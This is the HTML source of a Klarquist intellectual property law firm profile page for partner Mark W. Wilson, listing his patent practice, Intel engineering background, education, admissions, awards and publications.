

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/people/mark-wilson/
body_size: 10363
content:
<!--
    This header file supports the need for a layout within the .container
-->
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta http-equiv="X-UA-TextLayoutMetrics" content="gdi" />

  
    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WRZTG25');</script>
  <!-- End Google Tag Manager -->
  
  
  <title>
    Klarquist &raquo;   Mark W. Wilson  </title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
  <link rel="shortcut icon" href="/favicon.ico">

  <link
          rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
  />

  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

    
  <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570">
  <!-- <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/extra-style.css"> -->
  <link type="text/plain" rel="author" href="https://klarquist.com/humans.txt">

  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Feed" href="https://klarquist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Comments Feed" href="https://klarquist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fpeople%2Fmark-wilson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fpeople%2Fmark-wilson%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://klarquist.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://klarquist.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
		var obHost ="https://klarquist.com/";
		</script><script type="text/javascript" src="https://klarquist.com/wp-content/plugins/wp-pipes/assets/js/call_pipe.js?ver=6.9" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=6.9" integrity="sha384-xBuQ/xzmlsLoJpyjoggmTEz8OWUFM0/RC5BsqQBDX2v5cMvDHcMakNTNrHIW2I5f" crossorigin="anonymous"></script><script type="text/javascript" src="https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9" id="ajax-script-js"></script>
<link rel="https://api.w.org/" href="https://klarquist.com/wp-json/" /><link rel="canonical" href="https://klarquist.com/people/mark-wilson/" />
<link rel='shortlink' href='https://klarquist.com/?p=1373' />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper .klarquist_label_field .gsection_title,
  .gform_wrapper .klarquist_label_field .gfield_label
  {
    font-size: 16px;
    font-weight: 200;
    margin-top: 1em;
		font-family: "Chronicle Text G1", sans-serif;
  }		</style>
		  <script>
  //IE10 device pixels
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
      var msViewportStyle = document.createElement("style");
      msViewportStyle.appendChild(
        document.createTextNode(
          "@-ms-viewport{width:auto!important}"
        )
      );
      document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);
    }
  </script>
  <!--[if lt IE 9]>
    <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/html5shiv.js"></script>
<![endif]-->

</head>

<body class="wp-singular people-template-default single single-people postid-1373 single-format-standard wp-theme-klarquist_v2">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRZTG25"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<header id="masthead" class="header" role="banner">
  <div class="header__wrapper wrapper">
    <div class="header__logo"><a href="https://klarquist.com"><img src="https://klarquist.com/wp-content/themes/klarquist_v2/images/logo_klarquist_new.png" alt="Klarquist Logo" /></a></div>
    <button class="menu-toggle" aria-label="menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </button>
    <nav id="site-navigation" class="header__nav-main" role="navigation">
    <ul id="menu-nav-menu" class="header__main-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://klarquist.com/about/">Why Klarquist</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108 current-menu-item"><a href="https://klarquist.com/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-12377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12377 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=1062">IP Counseling</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12378 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=1113">Litigation</a></li>
	<li id="menu-item-12379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12379 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=1146">Post-grant</a></li>
	<li id="menu-item-12380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12380 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=1115">Patents</a></li>
	<li id="menu-item-12381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12381 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=1108">Trademarks</a></li>
	<li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=1110">Copyrights</a></li>
	<li id="menu-item-12383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12383 current-menu-item"><a href="https://klarquist.com/people/?search_practice_area=8909">E-discovery</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://klarquist.com/about/careers/">Careers</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="http://klarquist.com/news/">News</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://klarquist.com/services/">Services</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="http://patentdefenses.klarquist.com">Patent Defenses</a></li>
</ul>    </nav><!-- #site-navigation -->
  </div>
</header>

<div id="page-wrap" class="container">
<div class="post-1373 people type-people status-publish format-standard hentry" id="post-1373">
   <style>
      .people-header::before {
      background-image: url(https://klarquist.com/wp-content/uploads/2014/12/Wilson-Mark-2-3.png);
      }
   </style>
   <!-- People Header -->
   <div class="people-header">
      <div class="header-card">
         <div class="header-info">
            <h2>Mark W. Wilson</h2>
            <!--Position-->
                        <h4 class="position">Partner</h4>
                        <!-- Location -->
                        <h4 class="location">Portland Office</h4>
                        <!-- Phone -->
                        <a href="tel:503.473.0876">
            <i class="fa fa-phone" aria-hidden="true"></i> 503.473.0876            </a>
                        <!-- Email -->
                        <a href="/cdn-cgi/l/email-protection#8be6eaf9e0a5fce2e7f8e4e5cbe0e7eaf9fafee2f8ffa5e8e4e6" class="email_link"><i class="fa fa-envelope-o" aria-hidden="true"></i>
            <span class="__cf_email__" data-cfemail="650804170e4b120c09160a0b250e09041714100c16114b060a08">[email&#160;protected]</span>            </a>
                     </div>
         <!-- Footer Card -->
         <div class="card-footer">
                        <a href="https://klarquist.com/wp-content/uploads/2014/12/Mark-Wilson.vcf" download><i class="fa fa-address-card-o" aria-hidden="true"></i> VCard
            </a>
                                    <a href="https://klarquist.com/wp-content/uploads/2014/12/Wilson-Mark-18.pdf"><i class="fa fa-file-text-o" aria-hidden="true"></i>
            PDF
            </a>
                     </div>
      </div>
   </div>
   <!-- People Detail -->
   <div class="people-detail">
      <div class="wrapper">
         <div class="overview"><h3>Overview</h3>
<p>Mark focuses on solving intellectual property problems for clients in the electrical engineering and computer science technical fields. His practice includes patent litigation, client counseling, and patent prosecution. He has significant experience with post grant proceedings and examinations.</p>
<p>Mark has 11 years of experience developing electronic design automation (EDA) software tools and methodologies for high performance integrated circuit designs. His technical expertise spans a number of fields in the electrical engineering and computer science disciplines, including integrated circuit architecture, design, and layout; semiconductor manufacturing and testing, signal processing, power and control systems, computer graphics, and software engineering. Mark also has experience preparing and prosecuting patent applications in the mechanical, nanotechnology, and business method arts.</p>
<p>Mark first joined Klarquist as a summer associate in 2007, returned as an associate in 2008, and became partner in 2016.</p>
</div>
		          <div class="credentials">
            <!-- Education -->
                        <h5 class="expand on">Education</h5>
            <div class="expandable open">
               <ul>
<li class="p2">J.D., <em>cum laude</em>, Lewis &amp; Clark Law School, 2008</li>
<li class="p2">B.S., Electrical and Computer Engineering, Carnegie Mellon University, 1995</li>
</ul>
            </div>
                        <!-- Admissions -->
                        <h5 class="expand">Admissions</h5>
            <div class="expandable">
               <ul>
<li class="p3">Oregon, 2009</li>
<li class="p3">U.S. Patent and Trademark Office, 2008 (Reg. No. 63,126)</li>
<li class="p3">U.S. Court of Appeals for the Federal Circuit</li>
<li class="p3">U.S. District Court for the District of Oregon</li>
<li class="p3">U.S. District Court for the Eastern District of Texas</li>
</ul>
            </div>
                        <!-- Practice Areas -->
                        <h5 class="expand">Practice Areas</h5>
            <div class="expandable">
               <p>
                                                      <a href="https://klarquist.com/services/patents/">Patents</a><br>                                    <a href="https://klarquist.com/services/post-grant-uspto-proceedings/">Post-Grant USPTO Proceedings</a><br>                                    <a href="https://klarquist.com/services/litigation/">Litigation</a><br>                                    <a href="https://klarquist.com/services/intellectual-property-counseling/">Intellectual Property Counseling</a><br>                                                   </p>
            </div>
                        <!-- Technologies -->
                        <h5 class="expand">Technologies</h5>
            <div class="expandable">
               <p>
                                                      Electrical & Semiconductors<br>                                    Software & Internet Technology<br>                                    Nanotechnology<br>                                    Mechanical<br>                                                   </p>
            </div>
                        <!--languages -->
                        <!-- Right Column -->
                     </div>
		         <!-- Experience -->
		          <div class="experience">
            <!-- Professional Experience -->
                        <h5 class="expand">Professional Experience</h5>
            <div class="expandable">
               <ul>
<li>Intel | 1995 – 2007 | Hillsboro, OR<br />
While at Intel, Mark developed design and verification EDA tools for leading-edge deep submicron designs, including the Intel Pentium<sup>®</sup> II, Pentium<sup>®</sup> 4, and Core<sup>™</sup> i7 microprocessors. In addition, he managed a team of design automation engineers, and served as an invention disclosure reviewer for the Intel Legal Software IP committee.</li>
<li>Carnegie Mellon Research Institute | 1993 – 1994 | Pittsburgh, PA<br />
Designed, built, and tested wired and wireless industrial control and solid state gas sensor prototypes.</li>
</ul>
            </div>
                        <!-- Professional Activities -->
                        <h5 class="expand">Professional Activities</h5>
            <div class="expandable">
               <ul>
<li>Chair, Oregon State Bar IP Section, 2021; Executive Committee 2017-2022</li>
<li>Member, American Intellectual Property Law Association</li>
<li>Member, Oregon Patent Law Association</li>
<li>Member, Association of Computing Machinery</li>
</ul>
            </div>
                        <!-- Clerkships-->
                        <!-- Honors Awards-->
                        <h5 class="expand">Honors & Awards</h5>
            <div class="expandable">
               <ul>
<li><em>Best Lawyers in America®, Portland, OR, Patent Law | 2026</em></li>
<li><em>IAM Patent 1000: The World’s Leading Patent Professionals</em> | 2022 &#8211; 2025</li>
<li><em>Oregon Super Lawyers</em>® Rising Star | 2017 &#8211; 2020</li>
<li>Three Intel Division Awards (outstanding execution in layout verification and tapeout for a 90 nm microprocessor (2003), analysis and implementation of layout fixes for yield increase for a 0.18 μm processor (2001), and development of an incremental parameterized standard cell layout methodology (2007)</li>
</ul>
            </div>
                        <!-- Presetations & Publications -->
                        <h5 class="expand">Presentations & Publications</h5>
            <div class="expandable">
               <ul>
<li>Invention Disclosure Meetings, CLE presentation, Klarquist Sparkman, LLP, June 2019.</li>
<li>Patent Drafting for Effective US/EP Prosecution, Fortune 500 client presentation, May 2019.</li>
<li>Guest Lecturer on IP for engineers, Engineering for Professional Practice, Portland State University, 2016-present.</li>
<li>Patent Eligibility Practice Considerations for Software, CLE Presentation, Battelle Memorial Institute, June 2014.</li>
<li>Drafting Invalidity and Non-infringement Opinions, CLE presentation, Klarquist Sparkman, LLP, January 2013.</li>
<li>Post-Grant Proceedings after the AIA, CLE presentation, Tonkon Torp, LLP, November 2012.</li>
<li>Why Private Remedies for Environmental Torts Under the Alien Tort Statute Should Not Be Constrained by the Judicially Created Doctrines of Jus Cogens and Exhaustion, 39 Envtl. L. 451 (2009).</li>
<li>Co-authored three papers for the Intel Design &amp; Test Technology conference, including: Novel Features &amp; Methodology to Increase Physical Design for Debug Coverage by 10X, Rapid Interconnect Design Through the Use of Virtual Repeaters, and Willamette Stretchable Cell Layout Methodology.</li>
</ul>
            </div>
                        <!-- Articles -->
                        <!-- Representative Cases -->
                        <!-- Representative Patents -->
                                 </div>
		      </div>
   </div>
</div>
</div><!--// .container -->

<footer class="footer" id="footer" role="contentinfo">
	<div class="footer__container">
					<div class="footer__row">
							<a class="footer__col"  href=/about/contact/ >
					<div class="footer__col-inner">
													<h3>Contact</h3>
						
													<p>If you are interested in reaching the firm regarding legal services, please fill out our form and one of our professionals will contact you.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Contact							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/ >
					<div class="footer__col-inner">
													<h3>About us</h3>
						
													<p>Klarquist is an intellectual property law firm based in Portland, OR specializing in patent prosecution, trademark and copyright management, and IP litigation. Founded in 1941, Klarquist is one of the oldest and largest full-service IP firms based on the West Coast. </p>
						
													<button class="btn btn-cta btn-cta--light">
								About							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/careers/ >
					<div class="footer__col-inner">
													<h3>Careers</h3>
						
													<p>Our hiring goals are simple: hire the best and keep them happy. Top-caliber professionals practice law at Klarquist because here they can pursue their passion for law and their passion for life. View current openings here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Careers							</button>
											</div>
				</a>
								<a class="footer__col"  href=/people/ >
					<div class="footer__col-inner">
													<h3>People</h3>
						
													<p>Klarquist’s professional staff of attorneys and patent agents come from diverse backgrounds, and have deep and broad legal and industry experience. View our attorneys and agents here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Our People							</button>
											</div>
				</a>
							</div>
				</div>
	<div class="footer__botom-menu">
		<div class="footer__container">
			<div class="footer__botom-menu-wrapper">
									<div class="footer__bottom-copyrights"><p>©2026 Klarquist Sparkman, LLP. All Rights Reserved.</p>
</div>
				
									<nav class="footer__botom-menu-list">
													<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-notice/">Privacy Notice</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-policy/">Privacy Policy</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/site-map/">Site Map</a>
												</nav>
								</div>
		</div>
	</div>
</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
